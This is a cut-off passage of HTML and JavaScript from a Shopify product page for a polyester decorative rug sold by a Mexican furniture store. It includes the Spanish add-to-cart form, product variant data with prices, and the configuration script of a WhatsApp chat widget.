      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20360060403864__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20360060403864__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42103346921624"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20360060403864__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--20360060403864__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Comprar ahora
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="7400438857880" /><input type="hidden" name="section-id" value="template--20360060403864__main" /></form></product-form><link href="//www.dorzav.mx/cdn/shop/t/34/assets/component-pickup-availability.css?v=132348821858131657411766550992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="42103346921624"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/pickup-availability.js?v=79308454523338307861766550992" defer="defer"></script></div>

<div id="shopify-block-Abit0TlpEdVBhVEtQR__seedgrow_whatsapp_chat_app_block_jmjdQw" class="shopify-block shopify-app-block"><div id="nta-woo-products-button" data-id="Abit0TlpEdVBhVEtQR__seedgrow_whatsapp_chat_app_block_jmjdQw"></div>
<div id="nta-woo-products-button-link-app" data-shop-domain="www.dorzav.mx"></div>


<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
<script>
    
        window.seedgrow_current_product = {"id":7400438857880,"title":"Tapete Decorativo Deniz U7011","handle":"tapete-decorativo-deniz-u7011","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eColección: Deniz\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMaterial: 100% Poliéster\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTapete de color: Gris \/ Crema\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e","published_at":"2022-09-22T00:18:43-05:00","created_at":"2022-09-21T22:15:41-05:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Deniz","Poliéster","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina"],"price":101000,"price_min":101000,"price_max":1388600,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42103346823320,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":false,"name":"Tapete Decorativo Deniz U7011 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":101000,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1160X90","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346856088,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"10278","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":false,"name":"Tapete Decorativo Deniz U7011 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":486100,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11160X230","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346888856,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"10279","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":false,"name":"Tapete Decorativo Deniz U7011 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":740100,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11200X290","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346921624,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"10280","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":true,"name":"Tapete Decorativo Deniz U7011 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":964000,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11240X330","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346954392,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"10281","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":true,"name":"Tapete Decorativo Deniz U7011 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":1388600,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11300X400","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP1.jpg?v=1748667012","\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP3.jpg?v=1748667012","\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP4.jpg?v=1748667012","\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP5.jpg?v=1748667012"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP1.jpg?v=1748667012","options":["Size"],"media":[{"alt":null,"id":34443848745112,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP1.jpg?v=1748667012"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP1.jpg?v=1748667012","width":1080},{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","width":1080},{"alt":null,"id":34443848810648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP3.jpg?v=1748667012"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP3.jpg?v=1748667012","width":1080},{"alt":null,"id":34443848843416,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP4.jpg?v=1748667012"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP4.jpg?v=1748667012","width":1080},{"alt":null,"id":34443848876184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP5.jpg?v=1748667012"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP5.jpg?v=1748667012","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eColección: Deniz\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMaterial: 100% Poliéster\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTapete de color: Gris \/ Crema\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e"};
    

    let sgwaButtonLabel = "Need help? Chat with us";
    let sgwaButtonStyle = "round";
    let sgwaButtonBackgroundColor = "#2DB742";
    let sgwaButtonTextColor = "#ffffff";sgwaButtonLabel = `Solicitar Ayuda - Foto de Tapete`;sgwaButtonStyle = "round";sgwaButtonBackgroundColor = "#510b0e";sgwaButtonTextColor = "#dda330";window.seedgrow_button_setting = {
        label : sgwaButtonLabel,
        type: sgwaButtonStyle,
        backgroundColor: sgwaButtonBackgroundColor,
        textColor: sgwaButtonTextColor,
        height: 64,
        width: 300,
    };
    if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, 